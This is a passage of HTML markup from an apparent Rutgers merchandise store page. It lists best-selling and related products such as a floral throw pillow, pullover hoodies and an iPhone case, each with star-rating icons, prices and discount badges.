                alt="Pink Flower Floral Block R Rutgers Sticker Throw Pillow RB0211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://rutgersmerchandise.com/product/pink-flower-floral-block-r-rutgers-sticker-throw-pillow-rb0211" class="capitalize hover:underline leading-3">Pink Flower Floral Block R Rutgers Sticker Throw Pillow RB0211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="12">
    <a href="https://rutgersmerchandise.com/product/rutgers-pullover-hoodie-rb0211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/31/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-2-small.jpg?w=250&amp;h=250"
                alt="Rutgers Pullover Hoodie RB0211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://rutgersmerchandise.com/product/rutgers-pullover-hoodie-rb0211" class="capitalize hover:underline leading-3">Rutgers Pullover Hoodie RB0211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="11">
    <a href="https://rutgersmerchandise.com/product/pink-flower-floral-block-r-rutgers-sticker-pullover-hoodie-rb0211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/30/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8-small.jpg?w=250&amp;h=250"
                alt="Pink Flower Floral Block R Rutgers Sticker Pullover Hoodie RB0211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://rutgersmerchandise.com/product/pink-flower-floral-block-r-rutgers-sticker-pullover-hoodie-rb0211" class="capitalize hover:underline leading-3">Pink Flower Floral Block R Rutgers Sticker Pullover Hoodie RB0211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://rutgersmerchandise.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="105">
    <a href="https://rutgersmerchandise.com/product/jersey-rutgers-scarlet-knights-iphone-tough-case-rb0211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/232/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Jersey (Rutgers Scarlet Knights) iPhone Tough Case RB0211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://rutgersmerchandise.com/product/jersey-rutgers-scarlet-knights-iphone-tough-case-rb0211" class="capitalize hover:underline leading-3">Jersey (Rutgers Scarlet Knights) iPhone Tough Case RB0211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
